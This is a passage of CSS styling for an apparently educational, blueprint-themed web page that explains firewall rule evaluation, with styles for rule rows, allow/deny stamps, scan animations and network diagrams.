      border-radius: 4px;
    }

    .small {
      font-size: .86rem;
    }

    .hand {
      font-family: var(--font-hand);
      font-size: 1.6rem;
      line-height: 1.15;
      color: var(--warn);
    }

    .hand.cyan {
      color: var(--bp-cyan);
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0 0 0 0);
      white-space: nowrap;
      border: 0;
    }

    :focus-visible {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 3px;
    }

    .skip-link {
      position: absolute;
      left: -999px;
      top: 8px;
      z-index: 1000;
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      padding: 8px 14px;
      font-weight: 700;
    }

    .skip-link:focus {
      left: 8px;
    }

    /* ---------------------------------------------------------- progress ruler */
    .ruler {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      height: 10px;
      z-index: 300;
      pointer-events: none;
    }

    .ruler__line {
      position: absolute;
      top: 0;
      left: 0;
      height: 3px;
      width: 100%;
      background: var(--bp-cyan);
      transform-origin: left;
      transform: scaleX(0);
      box-shadow: 0 0 8px var(--bp-cyan);
    }

    .ruler__tick {
      position: absolute;
      top: 0;
      width: 1.5px;
      height: 9px;
      background: var(--bp-line-faint);
    }

    .ruler__tick.passed {
      background: var(--bp-cyan);
    }

    /* --------------------------------------------------------------- sidebar */
    .sidebar {
      position: fixed;
      inset: 0 auto 0 0;
      width: var(--sidebar-w);
      z-index: 200;
      background: var(--bp-paper-deep);
      border-right: var(--stroke) solid var(--bp-line-faint);
      display: flex;
      flex-direction: column;
      padding: 22px 14px 14px;
    }

    .brand {
      padding: 0 8px 18px;
      border-bottom: 1px dashed var(--bp-line-faint);
      margin-bottom: 14px;
    }

    .brand__eyebrow {
      font: 700 .68rem var(--font-mono);
      letter-spacing: .16em;
      color: var(--bp-cyan);
    }

    .brand__title {
      color: var(--bp-line);
      font-weight: 700;
      line-height: 1.2;
      margin-top: 4px;
    }

    .brand__hand {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.3rem;
      transform: rotate(-2deg);
      display: inline-block;
      margin-top: 4px;
    }

    .nav__label {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .18em;
      color: var(--bp-line-faint);
      padding: 0 8px 6px;
    }

    .nav {
      list-style: none;
      margin: 0;
      padding: 0;
      flex: 1;
      overflow-y: auto;
    }

    .nav a {
      position: relative;
      display: flex;
      gap: 10px;
      align-items: center;
      padding: 8px 12px;
      margin: 2px 0;
      color: var(--bp-line-soft);
      text-decoration: none;
      font-size: .93rem;
      font-weight: 500;
    }

    .nav a svg {
      width: 18px;
      height: 18px;
      flex: none;
      stroke: currentColor;
      fill: none;
      stroke-width: 1.5;
    }

    .nav a .num {
      font: 700 .72rem var(--font-mono);
      color: var(--bp-line-faint);
      width: 20px;
    }

    .nav a:hover {
      color: var(--bp-line);
    }

    /* Animated cyan bracket [ ] around the active sheet */
    .nav a::before,
    .nav a::after {
      content: "";
      position: absolute;
      top: 2px;
      bottom: 2px;
      width: 8px;
      border: 2px solid var(--bp-cyan);
      opacity: 0;
      transition: opacity .25s, transform .35s var(--ease);
    }

    .nav a::before {
      left: 0;
      border-right: 0;
      transform: translateX(10px);
    }

    .nav a::after {
      right: 0;
      border-left: 0;
      transform: translateX(-10px);
    }

    .nav a.active {
      color: var(--bp-cyan);
    }

    .nav a.active .num {
      color: var(--bp-cyan);
    }

    .nav a.active::before,
    .nav a.active::after {
      opacity: 1;
      transform: none;
    }

    .nav .done-mark {
      margin-left: auto;
      color: var(--allow);
      font-size: .8rem;
      opacity: 0;
    }

    .nav a.done .done-mark {
      opacity: 1;
    }

    .sidebar__foot {
      border-top: 1px dashed var(--bp-line-faint);
      padding-top: 12px;
      display: grid;
      gap: 6px;
    }

    .sidebar__foot .btn {
      justify-content: flex-start;
      width: 100%;
    }

    .hamburger,
    .topbar,
    .scrim {
      display: none;
    }

    /* ------------------------------------------------------------------ sheets */
    .main {
      margin-left: var(--sidebar-w);
      position: relative;
      z-index: 1;
      overflow-x: clip;
    }

    .sheet {
      position: relative;
      min-height: auto;
      padding: 40px clamp(20px, 4vw, 56px) 40px;
      display: flex;
      flex-direction: column;
      border-bottom: 2px dashed var(--bp-line-faint);
    }

    body.present .sheet {
      min-height: 100vh;
    }

    .sheet__inner {
      max-width: 1200px;
      width: 100%;
      margin: 0 auto;
      flex: 1;
    }

    .sheet__head {
      display: grid;
      grid-template-columns: auto 1fr;
      gap: 8px 24px;
      align-items: end;
      margin-bottom: 30px;
    }

    .onum {
      width: clamp(110px, 11vw, 160px);
      height: auto;
      overflow: visible;
    }

    .onum text {
      font: 700 96px var(--font-display);
      fill: transparent;
      stroke: var(--bp-cyan);
      stroke-width: 1.6;
      stroke-dasharray: 420;
      stroke-dashoffset: 420;
      transition: stroke-dashoffset .9s var(--ease);
    }

    .in .onum text,
    .onum.in text {
      stroke-dashoffset: 0;
    }

    .onum.danger text {
      stroke: var(--deny);
    }

    .eyebrow {
      font: 700 13px var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      margin-bottom: 6px;
    }

    .sheet__head h2 {
      margin: 0;
    }

    .lead {
      font-size: 1.12rem;
      max-width: 62ch;
    }

    .block {
      margin-top: 36px;
      position: relative;
    }

    .block__title {
      display: flex;
      align-items: baseline;
      gap: 12px;
      margin-bottom: 18px;
      flex-wrap: wrap;
    }

    .block__title .tag {
      font: 700 .72rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .12em;
      border: 1px solid var(--bp-cyan);
      padding: 1px 6px;
    }

    .block__title h3 {
      margin: 0;
    }

    .cols {
      display: grid;
      gap: 32px;
      align-items: start;
    }

    .cols-5-7 {
      grid-template-columns: 5fr 7fr;
    }

    .cols-7-5 {
      grid-template-columns: 7fr 5fr;
    }

    .cols-6-6 {
      grid-template-columns: 1fr 1fr;
    }

    @media (max-width: 1000px) {

      .cols-5-7,
      .cols-7-5,
      .cols-6-6 {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    /* Title block (engineering-drawing footer) */
    .titleblock {
      margin: 56px 0 0 auto;
      width: min(460px, 100%);
      display: grid;
      grid-template-columns: 1fr auto;
      border: var(--stroke) solid var(--bp-line-soft);
      font: 500 .72rem/1.5 var(--font-mono);
      color: var(--bp-line-soft);
      text-transform: uppercase;
      letter-spacing: .06em;
      background: var(--panel-bg);
      position: relative;
    }

    .titleblock>div {
      padding: 6px 10px;
    }

    .titleblock>div+div {
      border-left: var(--stroke) solid var(--bp-line-soft);
    }

    .titleblock b {
      color: var(--bp-line);
      font-weight: 700;
    }

    .titleblock .sheetno {
      color: var(--bp-cyan);
      font-weight: 700;
    }

    .sheet .titleblock-wrap {
      max-width: 1200px;
      width: 100%;
      margin: 0 auto;
    }

    /* ---------------------------------------------------------- shared panels */
    .bp-panel {
      position: relative;
      padding: 22px;
      background: var(--panel-bg);
      border-radius: var(--radius);
    }

    /* Wobbly sketch border (decorative stroke only, never text) */
    .bp-panel::before,
    .sketch::before {
      content: "";
      position: absolute;
      inset: 0;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: var(--radius);
      filter: url(#sketch);
      pointer-events: none;
    }

    /* Corner crop marks */
    .crop::after {
      --c: var(--bp-cyan);
      --l: 14px;
      --o: -7px;
      content: "";
      position: absolute;
      inset: var(--o);
      pointer-events: none;
      background:
        linear-gradient(var(--c), var(--c)) top left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) top right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top right / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / 1.5px var(--l) no-repeat;
      transition: inset .25s var(--ease);
    }

    .panel-label {
      position: absolute;
      top: -11px;
      left: 16px;
      background: var(--bp-paper);
      padding: 0 8px;
      font: 700 .72rem var(--font-mono);
      letter-spacing: .12em;
      color: var(--bp-cyan);
      text-transform: uppercase;
      z-index: 1;
    }

    /* Tracing paper surface (forms, reports, tooltips) */
    .trace {
      background: var(--trace-bg);
      color: var(--trace-ink);
      border-radius: var(--radius);
      padding: 18px 20px;
      box-shadow: var(--shadow);
      position: relative;
    }

    .trace b,
    .trace strong,
    .trace h3,
    .trace h4 {
      color: var(--trace-ink);
    }

    .trace a {
      color: #1F6FB0;
    }

    .trace code {
      color: #1F6FB0;
      background: rgba(31, 111, 176, .1);
    }

    /* Sticky note */
    .note {
      position: relative;
      background: var(--note-bg);
      color: var(--note-ink);
      padding: 22px 18px 16px;
      border-radius: 2px;
      box-shadow: 0 8px 18px rgba(0, 0, 0, .25);
      transform: rotate(var(--rot, -1.5deg));
      transition: transform .25s var(--ease), box-shadow .25s;
    }

    .note::before {
      /* tape strip */
      content: "";
      position: absolute;
      top: -10px;
      left: 50%;
      width: 84px;
      height: 22px;
      transform: translateX(-50%) rotate(-3deg);
      background: rgba(255, 255, 255, .55);
      box-shadow: 0 1px 3px rgba(0, 0, 0, .12);
    }

    .note:hover {
      transform: rotate(var(--rot, -1.5deg)) translateY(-3px);
      box-shadow: 0 14px 28px rgba(0, 0, 0, .3);
    }

    .note b,
    .note strong,
    .note h4 {
      color: var(--note-ink);
    }

    .note a {
      color: #1F5F99;
    }

    .note code {
      color: #1F5F99;
      background: rgba(31, 95, 153, .12);
    }

    .note .hand {
      color: #A4372B;
      font-size: 1.5rem;
    }

    .note .big {
      font: 700 2.4rem var(--font-display);
      color: #A4372B;
      line-height: 1;
      display: block;
      margin-bottom: 6px;
    }

    /* Rubber stamp */
    .stamp {
      --c: var(--bp-line-soft);
      display: inline-block;
      font: 700 .9rem var(--font-display);
      letter-spacing: .1em;
      text-transform: uppercase;
      white-space: nowrap;
      color: var(--c);
      border: 3px double var(--c);
      padding: 3px 10px;
      border-radius: 4px;
      transform: rotate(-8deg);
      -webkit-mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='120' height='60'><filter id='d'><feTurbulence baseFrequency='.7' numOctaves='2'/><feColorMatrix values='0 0 0 0 0  0 0 0 0 0  0 0 0 0 0  0 0 0 -2.2 1.7'/></filter><rect width='100%' height='100%' filter='url(%23d)'/></svg>");
      mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='120' height='60'><filter id='d'><feTurbulence baseFrequency='.7' numOctaves='2'/><feColorMatrix values='0 0 0 0 0  0 0 0 0 0  0 0 0 0 0  0 0 0 -2.2 1.7'/></filter><rect width='100%' height='100%' filter='url(%23d)'/></svg>");
    }

    .stamp--allow {
      --c: var(--allow);
    }

    .stamp--deny {
      --c: var(--deny);
    }

    .stamp--warn {
      --c: var(--warn);
    }

    .stamp--skip {
      --c: var(--bp-line-faint);
      font-size: .68rem;
    }

    .stamp--cyan {
      --c: var(--bp-cyan);
    }

    .stamp--allow::before {
      content: "";
      --m: var(--ic-check);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .stamp--deny::before {
      content: "";
      --m: var(--ic-x);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .stamp--big {
      font-size: 1.7rem;
      padding: 6px 18px;
      border-width: 5px;
    }

    .stamp.thunk {
      animation: thunk .45s var(--spring) both;
    }

    .trace .stamp--allow,
    .note .stamp--allow {
      --c: #19884F;
    }

    .trace .stamp--deny,
    .note .stamp--deny {
      --c: #C8283A;
    }

    .trace .stamp--warn,
    .note .stamp--warn {
      --c: #A86A00;
    }

    .trace .stamp--skip {
      --c: #7D8B99;
    }

    /* Hand-drawn annotation (SVG arrow + Caveat label) */
    .anno {
      position: absolute;
      pointer-events: none;
      z-index: 3;
      color: var(--warn);
    }

    .anno svg {
      overflow: visible;
      display: block;
    }

    .anno path {
      fill: none;
      stroke: currentColor;
      stroke-width: 2;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .anno .lbl {
      font-family: var(--font-hand);
      font-size: 1.55rem;
      line-height: 1.1;
      white-space: nowrap;
      display: block;
      transform: rotate(-2deg);
    }

    .anno.cyan {
      color: var(--bp-cyan);
    }

    .draw path,
    path.draw {
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
      transition: stroke-dashoffset .8s var(--ease) .2s;
    }

    .in .draw path,
    .in path.draw,
    .draw.in path {
      stroke-dashoffset: 0;
    }

    .anno .lbl {
      opacity: 0;
      transition: opacity .4s .7s;
    }

    .in .anno .lbl,
    .anno.in .lbl {
      opacity: 1;
    }

    /* Dimension line |←— label —→| */
    .dimline {
      display: flex;
      align-items: center;
      gap: 8px;
      color: var(--bp-cyan);
      font: 500 .74rem var(--font-mono);
      letter-spacing: .06em;
      margin: 8px 0;
    }

    .dimline::before,
    .dimline::after {
      content: "";
      flex: 1;
      height: 1px;
      background: currentColor;
    }

    .dimline {
      border-left: 1.5px solid currentColor;
      border-right: 1.5px solid currentColor;
      padding: 0 4px;
      height: 14px;
    }

    .dimline.v {
      flex-direction: column;
      width: 14px;
      height: auto;
      border: 0;
      border-top: 1.5px solid;
      border-bottom: 1.5px solid;
      padding: 4px 0;
      writing-mode: vertical-rl;
    }

    .dimline.v::before,
    .dimline.v::after {
      width: 1px;
      height: auto;
      flex: 1;
    }

    /* ---------------------------------------------------------------- buttons */
    .btn {
      position: relative;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      font: 700 .86rem var(--font-display);
      letter-spacing: .04em;
      text-transform: uppercase;
      padding: 9px 16px;
      border: var(--stroke) solid var(--bp-line-soft);
      background: transparent;
      color: var(--bp-line);
      border-radius: 3px;
      cursor: pointer;
      text-decoration: none;
      transition: background .2s, color .2s, transform .1s;
    }

    .btn::after {
      --c: var(--bp-cyan);
      --l: 7px;
      --o: -4px;
      content: "";
      position: absolute;
      inset: var(--o);
      pointer-events: none;
      opacity: .0;
      background:
        linear-gradient(var(--c), var(--c)) top left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) top right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top right / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / 1.5px var(--l) no-repeat;
      transition: inset .25s var(--ease), opacity .2s;
    }

    .btn:hover::after {
      --o: -8px;
      opacity: 1;
    }

    .btn:hover {
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .btn:active {
      transform: translateY(1px);
    }

    .btn:disabled {
      opacity: .4;
      cursor: not-allowed;
    }

    .btn:disabled::after {
      opacity: 0;
    }

    .btn--primary {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      border-color: var(--bp-cyan);
    }

    .btn--primary:hover {
      background: transparent;
    }

    .btn--danger {
      border-color: var(--deny);
      color: var(--deny);
    }

    .btn--sm {
      padding: 5px 10px;
      font-size: .74rem;
    }

    .btn--ghost {
      border-style: dashed;
    }

    .btn.is-on {
      background: rgba(127, 211, 255, .15);
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .icon-btn {
      display: inline-grid;
      place-items: center;
      width: 28px;
      height: 28px;
      border: 1px solid var(--bp-line-faint);
      background: transparent;
      color: var(--bp-line-soft);
      border-radius: 3px;
      cursor: pointer;
      font-size: .82rem;
      padding: 0;
    }

    .icon-btn:hover {
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .icon-btn.danger:hover {
      color: var(--deny);
      border-color: var(--deny);
    }

    .icon-btn:disabled {
      opacity: .3;
      cursor: not-allowed;
    }

    /* ------------------------------------------------------------------ beams */
    /* Each rule row = a structural beam: bar + bolt dots + number circle */
    .beams {
      list-style: none;
      margin: 0;
      padding: 0;
      position: relative;
      display: grid;
      gap: 8px;
    }

    .beam {
      --bc: var(--bp-line-soft);
      position: relative;
      display: grid;
      align-items: center;
      gap: 10px;
      grid-template-columns: 30px minmax(90px, 1fr) minmax(0, 2.4fr) auto;
      padding: 7px 22px 7px 10px;
      min-height: 46px;
      border: var(--stroke) solid var(--bc);
      border-radius: 3px;
      background: rgba(10, 44, 71, .6);
      font: .82rem var(--font-mono);
      color: var(--bp-line);
      transition: opacity .3s, filter .3s, background .25s, border-color .25s, transform .35s var(--ease), box-shadow .25s;
    }

    :root[data-theme="kalkir"] .beam {
      background: rgba(255, 255, 255, .6);
    }

    .beam::before,
    .beam::after {
      /* bolts */
      content: "";
      position: absolute;
      top: 50%;
      width: 7px;
      height: 7px;
      border-radius: 50%;
      border: 1.5px solid var(--bc);
      background: var(--bp-paper);
      transform: translateY(-50%);
    }

    .beam::before {
      left: -5px;
    }

    .beam::after {
      right: 7px;
    }

    .beam__no {
      width: 28px;
      height: 28px;
      border-radius: 50%;
      border: var(--stroke) solid var(--bc);
      display: grid;
      place-items: center;
      font-weight: 700;
      font-size: .78rem;
      color: var(--bp-cyan);
    }

    .beam__name {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: .88rem;
      color: var(--bp-line);
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .beam__name small {
      display: block;
      font-weight: 400;
      font-size: .7rem;
      color: var(--bp-line-faint);
      overflow: hidden;
      text-overflow: ellipsis;
    }

    .beam__crit {
      color: var(--bp-line-soft);
      font-size: .78rem;
      line-height: 1.45;
      overflow-wrap: anywhere;
    }

    .beam__crit .any {
      color: var(--bp-line-faint);
      font-style: italic;
    }

    .beam__crit .arrow {
      color: var(--bp-cyan);
    }

    .beam__act {
      justify-self: end;
      font-weight: 700;
      font-size: .72rem;
      letter-spacing: .08em;
      padding: 2px 8px;
      border: 1.5px solid currentColor;
      border-radius: 3px;
      white-space: nowrap;
    }

    .beam__act.allow {
      color: var(--allow);
    }

    .beam__act.deny {
      color: var(--deny);
    }

    .beam__act.allow::before {
      content: "";
      --m: var(--ic-check);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .beam__act.deny::before {
      content: "";
      --m: var(--ic-x);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .beam .beam__stamp {
      position: absolute;
      right: 118px;
      top: 50%;
      transform: translateY(-50%);
      z-index: 2;
      pointer-events: none;
    }

    .beam--implicit {
      --bc: var(--deny);
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .14) 0 10px, transparent 10px 20px), rgba(10, 44, 71, .6);
    }

    .beam--implicit .beam__no {
      color: var(--deny);
    }

    .beam--disabled {
      opacity: .45;
    }

    .beam--disabled .beam__crit,
    .beam--disabled .beam__name {
      text-decoration: line-through;
    }

    .beam--flag {
      --bc: var(--warn);
      background: repeating-linear-gradient(-45deg, rgba(255, 200, 87, .16) 0 10px, transparent 10px 20px), rgba(10, 44, 71, .6);
    }

    .beam--flag-err {
      --bc: var(--deny);
    }

    /* Scan states */
    .beam.s-scan {
      --bc: var(--bp-cyan);
      background: rgba(127, 211, 255, .16);
      box-shadow: 0 0 0 3px rgba(127, 211, 255, .18);
    }

    .beam.s-miss {
      opacity: .55;
    }

    .beam.s-skip {
      opacity: .3;
    }

    .beam.s-allow {
      --bc: var(--allow);
      background: rgba(91, 227, 161, .16);
      box-shadow: 0 0 18px rgba(91, 227, 161, .3);
    }

    .beam.s-deny {
      --bc: var(--deny);
      background: rgba(255, 92, 108, .16);
      box-shadow: 0 0 18px rgba(255, 92, 108, .3);
    }

    .beam.s-dim {
      opacity: .28;
      filter: grayscale(1);
    }

    .beam.pulse {
      animation: beamPulse .6s var(--ease);
    }

    .scanbar {
      position: absolute;
      left: -10px;
      right: -10px;
      height: 3px;
      top: 0;
      z-index: 4;
      pointer-events: none;
      opacity: 0;
      background: var(--bp-cyan);
      box-shadow: 0 0 12px 3px rgba(127, 211, 255, .7), 0 0 40px 8px rgba(127, 211, 255, .25);
      transition: transform calc(.35s * var(--speed)) var(--ease), opacity .2s;
    }

    .scanbar.on {
      opacity: 1;
    }

    .scan-label {
      position: absolute;
      left: calc(100% + 14px);
      white-space: nowrap;
    }

    .beam-legend {
      display: flex;
      flex-wrap: wrap;
      gap: 14px;
      font: .74rem var(--font-mono);
      color: var(--bp-line-faint);
      margin-top: 10px;
    }

    /* Packet chip (mini passport line) */
    .pkt {
      display: inline-flex;
      gap: 6px;
      align-items: center;
      font: 700 .78rem var(--font-mono);
      color: var(--bp-paper-deep);
      background: var(--bp-cyan);
      padding: 4px 10px;
      border-radius: 3px;
    }

    .pkt::before {
      content: "";
      --m: var(--ic-mail);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    /* ===================================================== SHEET 01 · INTRO */

    .hero {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 40px;
      align-items: center;
      padding: 16px 0 36px;
      margin-bottom: 36px;
      border-bottom: 1px dashed var(--bp-line-faint);
    }

    .hero-btn-group {
      display: inline-flex;
      flex-wrap: wrap;
      gap: 14px;
      margin-top: 24px;
      align-items: center;
    }

    .hero-btn-group .btn {
      width: auto !important;
      padding: 10px 20px;
      font-size: 0.85rem;
    }

    .cols-2 {
      grid-template-columns: repeat(2, 1fr);
    }

    .cols-3 {
      grid-template-columns: repeat(3, 1fr);
      gap: 24px;
    }

    .cols-4 {
      grid-template-columns: repeat(4, 1fr);
      gap: 20px;
    }

    @media (max-width: 1000px) {
      .hero {
        grid-template-columns: 1fr;
      }

      .cols-3,
      .cols-4 {
        grid-template-columns: 1fr;
      }
    }

    .hero__title svg {
      width: 100%;
      height: auto;
      overflow: visible;
    }

    .hero__title text {
      font: 700 72px var(--font-display);
      fill: var(--bp-line);
      fill-opacity: 0;
      stroke: var(--bp-line);
      stroke-width: 1.3;
      stroke-dasharray: 900;
      stroke-dashoffset: 900;
    }

    .hero__title .t2 {
      fill: var(--bp-cyan);
      stroke: var(--bp-cyan);
    }

    .hero__title.go text {
      animation: drawText 1.8s var(--ease) forwards;
    }

    .hero__title.go .t2 {
      animation-delay: .35s;
    }

    .hero__sub {
      font-size: 1.15rem;
      max-width: 46ch;
    }

    .hero__meta {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-top: 18px;
    }

    .chip {
      font: 700 .72rem var(--font-mono);
      letter-spacing: .08em;
      color: var(--bp-cyan);
      border: 1px solid var(--bp-cyan);
      padding: 3px 8px;
      border-radius: 2px;
      text-transform: uppercase;
    }

    .hero__drawing {
      position: relative;
    }

    .hero__drawing svg.net {
      width: 100%;
      height: auto;
      display: block;
      overflow: visible;
    }

    .hero__drawing .anno {
      top: -6px;
      left: 22%;
    }

    /* Shared network blueprint drawing */
    .net .ln {
      fill: none;
      stroke: var(--bp-line-soft);
      stroke-width: 1.5;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .net .ln-faint {
      fill: none;
      stroke: var(--bp-line-faint);
      stroke-width: 1;
      stroke-dasharray: 4 5;
    }

    .net .lbl {
      font: 700 13px var(--font-mono);
      fill: var(--bp-line);
      letter-spacing: .08em;
    }

    .net .lbl-sm {
      font: 500 10.5px var(--font-mono);
      fill: var(--bp-line-soft);
    }

    .net .lbl-hand {
      font: 600 20px var(--font-hand);
      fill: var(--warn);
    }

    .net .wall {
      fill: rgba(255, 92, 108, .12);
      stroke: var(--deny);
      stroke-width: 1.8;
    }

    .net .brick {
      stroke: var(--deny);
      stroke-width: 1;
      fill: none;
      opacity: .8;
    }

    .net .zone {
      fill: rgba(127, 211, 255, .04);
      stroke: var(--bp-line-soft);
      stroke-width: 1.5;
      stroke-dasharray: 7 5;
      transition: stroke .3s, fill .3s;
    }

    .net .node-box {
      fill: var(--bp-paper-deep);
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
      transition: stroke .3s, fill .3s;
    }

    .net .route {
      fill: none;
      stroke: var(--bp-line-faint);
      stroke-width: 1.5;
      stroke-dasharray: 2 6;
      stroke-linecap: round;
    }

    .net .hl .zone,
    .net .zone.hl {
      stroke: var(--bp-cyan);
      fill: rgba(127, 211, 255, .1);
      stroke-dasharray: none;
      stroke-width: 2.2;
    }

    .net .hl .node-box {
      stroke: var(--bp-cyan);
      fill: rgba(127, 211, 255, .18);
    }

    .net .hl .wall {
      fill: rgba(255, 92, 108, .3);
    }

    .net .layer {
      opacity: 0;
      transition: opacity .5s var(--ease);
    }

    .net .layer.on {
      opacity: 1;
    }

    .net .flow {
      fill: none;
      stroke: var(--bp-cyan);
      stroke-width: 2;
      stroke-linecap: round;
      marker-end: url(#arrowhead);
    }

    .net .flow.draw-flow {
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
    }

    .net .layer.on .flow.draw-flow {
      animation: drawPath .9s var(--ease) forwards;
    }

    .net .obj-tag {
      font: 700 11px var(--font-mono);
      fill: var(--bp-paper-deep);
    }

    .net .obj-tag-bg {
      fill: var(--warn);
    }

    .dot {
      position: absolute;
      left: 0;
      top: 0;
      width: 9px;
      height: 9px;
      border-radius: 50%;
      background: var(--bp-cyan);
      box-shadow: 0 0 8px var(--bp-cyan);
      pointer-events: none;
      will-change: transform, opacity;
    }

    .dot.allow {
      background: var(--allow);
      box-shadow: 0 0 10px var(--allow);
    }

    .dot.deny {
      background: var(--deny);
      box-shadow: 0 0 10px var(--deny);
    }

    .dot-label {
      position: absolute;
      left: 12px;
      top: -7px;
      font: 700 10px var(--font-mono);
      color: var(--bp-line);
      white-space: nowrap;
    }

    .spark {
      position: absolute;
      color: var(--deny);
      font: 700 16px var(--font-mono);
      pointer-events: none;
    }

    .hero__layer {
      position: absolute;
      inset: 0;
      pointer-events: none;
      overflow: visible;
    }

    .specbox {
      position: relative;
    }

    .specbox blockquote {
      margin: 0;
      font-size: 1.22rem;
      color: var(--bp-line);
      line-height: 1.55;
    }

    .specbox .spec-fields {
      margin-top: 18px;
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 8px;
    }

    .spec-fields span {
      border: 1px dashed var(--bp-line-faint);
      padding: 6px 8px;
      font: .76rem var(--font-mono);
      text-align: center;
    }

    .checklist {
      list-style: none;
      padding: 0;
      margin: 0;
      display: grid;
      gap: 12px;
    }

    .checklist li {
      display: grid;
      grid-template-columns: 30px 1fr;
      gap: 12px;
      align-items: start;
    }

    .checklist .box {
      width: 26px;
      height: 26px;
      border: var(--stroke) solid var(--bp-line-soft);
      position: relative;
      margin-top: 2px;
    }

    .checklist .box svg {
      position: absolute;
      inset: -6px -8px -2px -2px;
      width: 38px;
      height: 34px;
      overflow: visible;
    }

    .checklist .box path {
      fill: none;
      stroke: var(--allow);
      stroke-width: 3;
      stroke-linecap: round;
      stroke-linejoin: round;
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
    }

    .checklist.in .box path {
      animation: drawPath .5s var(--ease) forwards;
    }

    .checklist.in li:nth-child(2) path {
      animation-delay: .2s;
    }

    .checklist.in li:nth-child(3) path {
      animation-delay: .4s;
    }

    .checklist.in li:nth-child(4) path {
      animation-delay: .6s;
    }

    .checklist.in li:nth-child(5) path {
      animation-delay: .8s;
    }

    .checklist.in li:nth-child(6) path {
      animation-delay: 1s;
    }

    .notes-row {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 28px;
      align-items: start;
    }

    .notes-row .note:nth-child(2) {
      --rot: 1.5deg;
      margin-top: 24px;
    }

    .notes-row .note:nth-child(3) {
      --rot: -.8deg;
    }

    @media (max-width: 900px) {
      .notes-row {
        grid-template-columns: 1fr;
      }

      .notes-row .note:nth-child(2) {
        margin-top: 0;
      }
    }

    /* ==================================================== SHEET 02 · KONSEP */
    .howto {
      display: grid;
      grid-template-columns: 7fr 5fr;
      gap: 40px;
      align-items: start;
    }

    .howto .beams {
      margin-right: 150px;
    }

    .steps-hand {
      list-style: none;
      padding: 0;
      margin: 0;
      counter-reset: s;
      display: grid;
      gap: 12px;
    }

    .steps-hand li {
      counter-increment: s;
      display: grid;
      grid-template-columns: 34px 1fr;
      gap: 10px;
    }

    .steps-hand li::before {
      content: counter(s, decimal-leading-zero);
      font: 700 .9rem var(--font-mono);
      color: var(--bp-cyan);
      border-bottom: 1.5px solid var(--bp-cyan);
      height: 1.6em;
    }

    /* Anatomy: exploded beam with leader lines */
    .anatomy {
      position: relative;
      padding: 70px 0 74px;
    }

    .anatomy .beam {
      grid-template-columns: 30px repeat(7, minmax(0, 1fr));
      font-size: .84rem;
      padding-right: 24px;
    }

    .anatomy .beam>span {
      padding: 4px 6px;
      border-radius: 3px;
      transition: background .2s;
      text-align: center;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .anatomy .beam>span.hl {
